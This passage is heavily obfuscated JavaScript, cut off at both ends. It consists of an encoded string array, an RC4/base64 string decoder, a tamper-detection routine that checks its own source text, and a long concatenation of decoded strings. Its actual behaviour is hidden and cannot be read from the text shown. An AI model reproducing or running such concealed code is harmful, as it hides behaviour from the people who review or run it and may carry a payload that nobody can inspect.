O4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6fAzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcGq7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSkIh1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(